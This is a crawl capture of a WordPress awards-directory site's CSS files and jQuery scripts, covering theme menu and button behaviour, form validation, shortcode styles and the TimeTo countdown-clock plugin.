        color: #212121!important;
        padding: 0;
        background-color: transparent !important;
    }
	
	.navbar-default .navbar-nav ul ul{
		overflow: hidden;
	}
}

@media (max-width: 768px) {
	.visible-sec{
		display: none;
	}
	
	.hidden-sec{
		display: block;
	}
	
	.footer-widget-area .widget{
		margin-bottom: 20px;
	}
	
	.comments-list .children {
		padding-left: 5px;
	}
	
	.comments-list .media{
		padding: 5px;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css
body_size: -387
content:
/******************************************
    File Name: custom.css
    Template Name: Awards
    Created By: PSD Convert HTML Team
    Envato Profile: http://themeforest.net/user/psdconverthtml
    Website: https://psdconverthtml.com
    Version: 1.0
    Support: support@psdconverthtml.com
/******************************************/

/******************************************
    ADD YOUR AWESOME CUSTOM STYLES HERE...
******************************************/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668
body_size: -421
content:
.clear{clear:both}.nobr{white-space:nowrap}.pvc_clear{clear:both}body .pvc-stats-icon,body .pvc-stats-icon svg{color:#1a1a1a !important;fill:#1a1a1a !important}body .pvc_stats .pvc-stats-icon{vertical-align:middle}body .pvc_stats .pvc-stats-icon.small svg{width:18px}body .pvc_stats .pvc-stats-icon.medium svg{width:24px}body .pvc_stats .pvc-stats-icon.large svg{width:30px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0
body_size: 299
content:
/*** ThemeStall Shortcodes - other elements ***/

/*		Tooltip
---------------------------------------------------------------*/

.qtip.ts-qtip { max-width: 480px !important; }
.ts-tooltip { display: inline-block; }
.ts-qtip-size-1 { font-size: 0.8em !important; }
.ts-qtip-size-2 { font-size: 0.9em !important; }
.ts-qtip-size-3 { font-size: 1em !important; }
.ts-qtip-size-4 { font-size: 1.1em !important; }
.ts-qtip-size-5 { font-size: 1.2em !important; }
.ts-qtip-size-6 { font-size: 1.3em !important; }
.ts-tooltip-content { display: none; }
.ts-tooltip-content > :last-child { margin-bottom: 0; }
.qtip-content .ts-tooltip-content img,
.qtip-content .ts-tooltip-content object,
.qtip-content .ts-tooltip-content iframe,
.qtip-content .ts-tooltip-content embed { max-width: 430px; }
.qtip-content .ts-tooltip-content .ts-responsive-media-yes { width: 430px; }

/*		Private
---------------------------------------------------------------*/

.ts-private { margin: 0 0 1.5em 0 }

/*		Members
---------------------------------------------------------------*/

.ts-members {
	margin-bottom: 1.5em;
	padding: 1em;
	border-width: 1px 0;
	border-style: solid;
	text-align: center;
}
.ts-members a {
	text-decoration: underline;
	color: inherit;
}

/*		Guests
---------------------------------------------------------------*/

.ts-guests { margin-bottom: 1.5em }

/*		Posts
---------------------------------------------------------------*/

.ts-posts-default-loop { }
.ts-posts-default-loop .ts-post {
	margin-bottom: 2.5em;
	line-height: 1.5;
}
.ts-posts-default-loop .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-default-loop .ts-post-thumbnail {
	float: left;
	display: block;
	width: 100px;
	height: 100px;
	margin-right: 1em;
}
.ts-posts-default-loop .ts-post-thumbnail img {
	max-width: 100px;
	max-height: 100px;
}
.ts-posts-default-loop h2.ts-post-title {
	clear: none;
	margin: 0 0 0.3em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ts-posts-default-loop .ts-post-meta {
	margin-bottom: 0.7em;
	font-size: 0.8em;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.ts-posts-default-loop .ts-post-excerpt { margin-bottom: 0.5em }
.ts-posts-default-loop .ts-post-excerpt p:last-child { margin-bottom: 0 }
.ts-posts-default-loop .ts-post-comments-link { font-size: 0.9em }
.ts-posts-teaser-loop { }
.ts-posts-teaser-loop .ts-post {
	margin-bottom: 1.5em;
	line-height: 1.2;
}
.ts-posts-teaser-loop .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-teaser-loop .ts-post-thumbnail {
	float: left;
	display: block;
	width: 56px;
	height: 56px;
	margin: 0 1em 0 0;
}
.ts-posts-teaser-loop .ts-post-thumbnail img {
	display: block;
	margin: 0;
	padding: 2px;
	border: 1px solid #ccc;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	max-width: 100%;
	max-height: 100%;
}
.ts-posts-teaser-loop h2.ts-post-title {
	display: block;
	margin: 0;
	padding: 0;
	border: none;
	font-size: 0.9em;
	font-weight: normal;
	clear: none;
}
.ts-posts-single-post { }
.ts-posts-single-post .ts-post {
	margin-bottom: 2.5em;
	line-height: 1.5;
}
.ts-posts-single-post .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-single-post h1.ts-post-title {
	clear: none;
	margin: 0 0 0.3em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ts-posts-single-post .ts-post-meta {
	margin-bottom: 0.7em;
	font-size: 0.8em;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.ts-posts-single-post .ts-post-content { margin-bottom: 0.5em }
.ts-posts-single-post .ts-post-content p:last-child { margin-bottom: 0 }

/*-----------------featured list-------*/
.featured-lists ul li {
	list-style: none;
}

.featured-lists ul li h4 {
	font-size: 16px;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.8.3
body_size: -43
content:
/************************************
    File Name: custom.js
    Template Name: Awards
    Created By: Similar Icons
    Envato Profile: http://themeforest.net/user/similaricons
    Website: https://similaricons.com
    Version: 1.0
************************************/

(function($) {
    "use strict";

    //Navigation Menu Slider
    $(document).ready(function() {
        $('#nav-expander').on('click', function(e) {
            e.preventDefault();
            $('body').toggleClass('nav-expanded');
        });
        $('#nav-close').on('click', function(e) {
            e.preventDefault();
            $('body').removeClass('nav-expanded');
        });

        // Initialize navgoco with default options
        $(".main-menu").navgoco({
            caret: '<span class="caret"></span>',
            accordion: false,
            openClass: 'open',
            save: true,
            cookie: {
                name: 'navgoco',
                expires: false,
                path: '/'
            },
            slide: {
                duration: 300,
                easing: 'swing'
            }
        });
    });

    $(window).load(function() {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

    $('select').selectpicker();
    $('[data-toggle="tooltip"]').tooltip();

})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.8.3
body_size: 595
content:
jQuery(document).ready(function( $ ) {
	"use strict";	
	
	$('p').each(function() {
        var $this = jQuery(this);
        if($this.html().replace(/\s|&nbsp;/g, '').length == 0) {
            $this.remove();
        }
    });
	
	var url = $('.slim-wrap').data('image');
	var homelink = $('.slim-wrap').data('homelink');
	$('.slim-wrap ul.menu-items').slimmenu({
        resizeWidth: '991',
        collapserTitle: '<a href="'+homelink+'" class="home-link-text"><img src="'+url+'" alt="" /></a>',
        easingEffect:'easeInOutQuint',
        animSpeed:'medium',
        indentChildren: true,
        childrenIndenter: '&raquo;'
    });
	
	$('.ts-button').each(function () {
		var hoverback = $(this).data('hoverback');
		var currentbg = $(this).data('currentbg');
		var currentbor = $(this).data('currentbor');
		var currentcolor = $(this).data('currentcolor');
		var hovercolor = $(this).data('hovercolor');
		$(this).on('mouseenter',function() {
			$(this).css({'background': hoverback, 'border-color': hoverback, 'color': hovercolor});
		});
		$(this).on('mouseleave',function() {
			$(this).css({'background': currentbg, 'border-color': currentbor, 'color': currentcolor});
		});
	});
	
	$('.site-colors ul > li > a').each(function () {
		var backgroundcolor = $(this).data('backgroundcolor');
		$(this).css({'background': backgroundcolor});
	});
	
	$('.element').each(function () {
		var text1 = $(this).data('text1');
		var text2 = $(this).data('text2');
		var text3 = $(this).data('text3');
		var text4 = $(this).data('text4');
	$(function(){
	  $(".element").typed({
		strings: [text1, text2, text3, text4],
		typeSpeed: 300
	  });
	});
	});
	
	$('#emailcontactform').validate({
		rules: {				  
		  comment: {
			required: true,
			minlength: 10
		  },
		  email: {
			required: true
		  }
		},
		messages: {
		  comment: "Please fill the message field.",
		},
		errorElement: "div",
		errorPlacement: function(error, element) {
		  element.after(error);
		}
	});
	
	$(".content").fitVids();
	
	var authorContainer = $('body');
    // This will handle stretching the cells.
	
    $('.stretch-content').each(function(){
		
        var $$ = $(this);

        var onResize = function(){

            $$.css({
                'margin-left' : 0,
                'margin-right' : 0,
                'padding-left' : 0,
                'padding-right' : 0
            });

            var leftSpace = $$.offset().left - authorContainer.offset().left;
            var rightSpace = authorContainer.outerWidth() - leftSpace - $$.parent().outerWidth();

            $$.css({
                'margin-left' : -leftSpace,
                'margin-right' : -rightSpace-30,
                'padding-left' : $$.data('stretch-type') === 'full' ? leftSpace : 0,
                'padding-right' : $$.data('stretch-type') === 'full' ? rightSpace : 0
            });
        };

        $(window).resize( onResize );
        onResize();

        $$.css({
            'border-left' : 0,
            'border-right' : 0
        });
    });
	
	$('#payment_options').prop('selectedIndex',0);

    $('#payment_options').change(function() {
        var selected = $(this).find(':selected');
        $('.product-fields-paid-version').hide();
        if ($(this).val() != 'free_submission') {
            $('.product-fields-paid-version').show();
			$('.product-fields-free-version').hide();
        } else {
			$('.product-fields-paid-version').hide();
			$('.product-fields-free-version').show();
        }
    });

});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.8.3
body_size: 3013
content:
/**
 * TimeTo jQuery plug-in
 * Show countdown timer or realtime clock
 *
 * @author Alexey Teterin <altmoc@gmail.com>
 * @version 1.0.15
 * @license MIT http://opensource.org/licenses/MIT
 * @date 2014-01-17
 */
(function ($) {

    var defaults = {
        callback: null,          // callback function for exec when timer out
        captionSize: 0,          // font-size by pixels for captions, if 0 then calculate automaticaly
        countdown: true,         // is countdown or real clock
        countdownAlertLimit: 10, // limit in seconds when display red background
        displayCaptions: false,  // display captions under digit groups
        displayDays: 0,          // display day timer, count of days digits
        displayHours: true,      // display hours
        fontFamily: 'Verdana, sans-serif',
        fontSize: 28,            // font-size of a digit by pixels
        lang: {days:'days',hours:'hours',min:'minutes',sec:'secondes',},              // language of caption
        seconds: 0,              // timer's countdown value in seconds
        start: true,             // true to start timer immediately
        theme: 'white',          // 'white' or 'black' theme fo timer's view
        
        vals: [0, 0, 0, 0, 0, 0, 0, 0, 0],  // private, current value of each digit
        limits: [9, 9, 9, 2, 9, 5, 9, 5, 9],// private, max value of each digit
        iSec: 8,            // private, index of second digit
        iHour: 4,           // private, index of hour digit
        tickTimeout: 1000,  // timeout betweet each timer tick in miliseconds
        intervalId: null    // private
    };

    var methods = {
        start: function(sec) {
            if(sec) init.call(this, sec);
            var me = this,
                intervalId = setTimeout(function(){ tick.call(me); }, 1000);

            // save start time
            this.data('ttStartTime', (new Date()).getTime());
            this.data('intervalId', intervalId);
        },

        stop: function() {
            var data = this.data();

            if(data.intervalId){
                clearTimeout(data.intervalId);
                this.data('intervalId', null);
            }
            return data;
        },
        
        reset: function(sec){
            var data = methods.stop.call(this);

            this.find('div').css({ backgroundPosition: 'left center' });
            this.find('ul').parent().removeClass('timeTo-alert');

            if(typeof sec === "undefined") { sec = data.value; }
            init.call(this, sec, true);
        }
    };    
    if(typeof $.support.transition === 'undefined') {
        $.support.transition = (function(){
            var thisBody = document.body || document.documentElement,
                thisStyle = thisBody.style,
                support = thisStyle.transition !== undefined || thisStyle.WebkitTransition !== undefined || thisStyle.MozTransition !== undefined || thisStyle.MsTransition !== undefined || thisStyle.OTransition !== undefined;

            return support;
        })();
    }


    $.fn.timeTo = function(){
        var method, options = {};

        for(var i = 0, arg; arg = arguments[i]; ++i) {
            if(i == 0 && typeof arg === 'string') {
                method = arg;
            }
            else {
                if(typeof arg === 'object') {
                    if(typeof arg.getTime === 'function') {
                        options.timeTo = arg;
                    }
                    else {
                        options = $.extend(options, arg);
                    }
                }
                else {
                    if(typeof arg === 'function') {
                        options.callback = arg;
                    }
                    else {
                        var v = parseInt(arg, 10);
                        if(!isNaN(v)) {
                            options.seconds = v;
                        }
                    }
                }
            }
        }

        // set time for countdown to
        if(options.timeTo) {
            var time,
                now = (new Date()).getTime();

            if(options.timeTo.getTime) { // set time as date object
                time = options.timeTo.getTime();
            }
            else if(typeof options.timeTo === 'number') {  // set time as integer in millisec
                time = options.timeTo;
            }
            if(options.timeTo > now) {
                options.seconds = Math.floor((time - now) / 1000);
            }
        }else if(options.time || !options.seconds) {
            var time = options.time;

            if(!time) time = new Date();

            if(typeof time === 'object' && time.getTime) {
                options.seconds = time.getHours()*3600 + time.getMinutes()*60 + time.getSeconds();
                options.countdown = false;
            }
            else if(typeof time === 'string') {
                var tt = time.split(':'),
                    sec = 0, m = 1, t;

                while(t = tt.pop()) {
                    sec += t*m;
                    m *= 60;
                }
                options.seconds = sec;
                options.countdown = false;
            }
        }

        if(options.countdown !== false && options.seconds > 86400 && typeof options.displayDays === 'undefined') {
            var days = Math.floor(options.seconds / 86400);
            options.displayDays = days < 10 && 1 || days < 100 && 2 || 3;
        }
        else if(options.displayDays === true) {
            options.displayDays = 3;
        }
        else if(options.displayDays) {
            options.displayDays = options.displayDays > 0 ? Math.floor(options.displayDays) : 3;
        }

        return this.each(function() {
            var $this = $(this),
                data = $this.data(),
                i;


            if(data.intervalId) {
                clearInterval(data.intervalId);
                data.intervalId = null;
            }

            if(!data.vals || method === 'reset') { // new clock
                if(data.options) {
                    options = data.options;
                }
                data = $.extend(defaults, options);
                data.options = options;

                data.height = Math.round(data.fontSize * 100 / 93);
                data.width = Math.round(data.fontSize * .8 + data.height * .13);
                data.displayHours = !!(data.displayDays || data.displayHours);

                $this
                    .addClass('timeTo')
                    .addClass('timeTo-'+ data.theme)
                    .css({
                        fontFamily: data.fontFamily,
                        fontSize: data.fontSize +'px'
                    });

                var left = Math.round(data.height / 10),
                    ulhtml = '<ul style="left:'+ left +'px; top:-'+ data.height +'px"><li>0</li><li>0</li></ul></div>',
                    style = ' style="width:'+ data.width +'px; height:'+ data.height +'px;"',
                    dhtml1 = '<div class="first"'+ style +'>'+ ulhtml,
                    dhtml2 = '<div'+ style +'>'+ ulhtml,
                    dot2 = '<span> </span>',
                    maxWidth = Math.round(data.width * 2 + 3),
                    captionSize = data.captionSize || Math.round(data.fontSize * 0.43),

                    thtml = (data.displayCaptions ?
                        (data.displayHours
                            ? '<figure style="max-width:'+ maxWidth +'px">$1<figcaption style="font-size:'+ captionSize +'px">'+ data.lang.hours +'</figcaption></figure>'+ dot2
                            : '') +
                        '<figure style="max-width:'+ maxWidth +'px">$1<figcaption style="font-size:'+ captionSize +'px">'+ data.lang.min +'</figcaption></figure>'+ dot2 +
                        '<figure style="max-width:'+ maxWidth +'px">$1<figcaption style="font-size:'+ captionSize +'px">'+ data.lang.sec +'</figcaption></figure>'+ '<span style="width: 8px;  display: inline-block;"> </span>'
                        : (data.displayHours ? '$1'+ dot2 : '') +'$1'+ dot2 +'$1'
                    ).replace(/\$1/g, dhtml1 + dhtml2);

                if(data.displayDays > 0) {
                    var marginRight = data.fontSize * 0.4,
                        dhtml = dhtml1;
                    for(i = data.displayDays - 1; i > 0; i--) {
                        dhtml += i === 1 ? dhtml2.replace('">', ' margin-right:'+ Math.round(marginRight) +'px">') : dhtml2;
                    }
                    thtml = (data.displayCaptions ?
                        '<figure style="width:'+ Math.round(data.width*data.displayDays + marginRight + 4) +'px">$1<figcaption style="font-size:'+ captionSize +'px; padding-right:'+ Math.round(marginRight) +'px">'+ data.lang.days +'</figcaption></figure>'
                        : '$1').replace(
                            /\$1/, dhtml
                        ) + thtml;
                }
                $this.html(thtml);
            }
            else { // exists clock
                $.extend(data, options);
            }
            
            var $digits = $this.find('div');

            if($digits.length < data.vals.length) {
                var dif = data.vals.length - $digits.length,
                    vals = data.vals, limits = data.limits;

                data.vals = [];
                data.limits = [];
                for(i = 0; i < $digits.length; i++){
                    data.vals[i] = vals[dif + i];
                    data.limits[i] = limits[dif + i];
                }
                data.iSec = data.vals.length - 1;
                data.iHour = data.vals.length - 5;
            }
            data.sec = data.seconds;
            $this.data(data);
            
            if(method && methods[method]) {
                methods[ method ].call($this, data.seconds);
            }
            else if(data.start) {
                methods.start.call($this, data.seconds);
            }
            else {
                init.call($this, data.seconds);
            }
        });
    };


    function init(sec, force) {
        var data = this.data(),
            $digits = this.find('ul'),
            isInterval = false;

        if (!data.vals || $digits.length === 0) {
            return;
        }

        if(!sec) {
            sec = data.seconds;
        }

        if (data.intervalId) {
            isInterval = true;
            clearTimeout(data.intervalId);
        }

        var days = Math.floor(sec / 86400),
            rest = days * 86400,
            h = Math.floor((sec - rest) / 3600);

        rest += h * 3600;

        var m = Math.floor((sec - rest) / 60);
        
        rest += m * 60;
        
        var s = sec - rest,
            str = (days < 100 ? '0' + (days < 10 ? '0' : '') : '') + days + (h < 10 ? '0' : '') + h + (m < 10 ? '0' : '') + m + (s < 10 ? '0' : '') + s;

        for(var i = data.vals.length - 1, j = str.length - 1, v; i >= 0; i--, j--) {
            v = parseInt(str.substr(j, 1));
            data.vals[i] = v;
            $digits.eq(i).children().html(v);
        }
        if(isInterval || force) {
            var me = this;
            data.ttStartTime = Date.now();
            data.intervalId = setTimeout(function(){ tick.call(me); }, 1000);
            this.data('intervalId', data.intervalId);
        }
    }
        
    /**
     * Switch specified digit by digit index
     * @param {number} - digit index
     */
    function tick(digit) {
        var $digits = this.find('ul'),
            data = this.data();

        if(!data.vals || $digits.length == 0) {
            if(data.intervalId) {
                clearTimeout(data.intervalId);
                this.data('intervalId', null);
            }
            if(data.callback) {
                data.callback();
            }

            return;
        }
        if(digit == undefined) {
            digit = data.iSec;
        }

        var n = data.vals[digit],
            $ul = $digits.eq(digit),
            $li = $ul.children(),
            step = data.countdown ? -1 : 1;

        $li.eq(1).html(n);
        n += step;

        if(digit == data.iSec) {
            var tickTimeout = data.tickTimeout,
                timeDiff = (new Date()).getTime() - data.ttStartTime;

            data.sec += step;

            tickTimeout += Math.abs(data.seconds - data.sec) * tickTimeout - timeDiff;

            data.intervalId = setTimeout(function(){ tick.call(me); }, tickTimeout);
        }
        
        if(n < 0 || n > data.limits[digit]) {
            if(n < 0) {
                n = data.limits[digit];
                if(digit == data.iHour && data.displayDays > 0 && digit > 0 && data.vals[digit-1] == 0) // fix for hours when day changing
                    n = 3;
            }
            else {
                n = 0;
            }

            if(digit > 0) {
                tick.call(this, digit-1);
            }
        }
        //$ul.removeClass('transition');
        //$ul.css({top:"-" + data.height + "px"});
        $li.eq(0).html(n);
        
        var me = this;
        
        if($.support.transition) {
            $ul.addClass('transition');
            $ul.css({top:0});

            setTimeout(function() {
                $ul.removeClass('transition');
                $li.eq(1).html(n);
                $ul.css({top:"-"+ data.height +"px"});

                if(step > 0 || digit != data.iSec) {
                    return;
                }

                if(data.sec == data.countdownAlertLimit) {
                    $digits.parent().addClass('timeTo-alert');
                }

                if(data.sec === 0) {
                    $digits.parent().removeClass('timeTo-alert');

                    if(data.intervalId) {
                        clearTimeout(data.intervalId);
                        me.data('intervalId', null);
                    }

                    if(typeof data.callback === 'function') {
                        data.callback();
                    }
                }
            }, 410);
        }
        else {
            $ul.stop().animate({top:0}, 400, digit != data.iSec ? null : function() {
                $li.eq(1).html(n);
                $ul.css({top:"-"+ data.height +"px"});
                if(step > 0 || digit != data.iSec) {
                    return;
                }

                if(data.sec == data.countdownAlertLimit) {
                    $digits.parent().addClass('timeTo-alert');
                }
                else if(data.sec == 0) {
                    $digits.parent().removeClass('timeTo-alert');

                    if(data.intervalId) {
                        clearTimeout(data.intervalId);
                        me.data('intervalId', null);
                    }

                    if(typeof data.callback === 'function') {
                        data.callback();
                    }
                }
            });
        }
        data.vals[digit] = n;
        //this.data('vals', data.vals);
    }

    return jQuery;
    
})(jQuery);
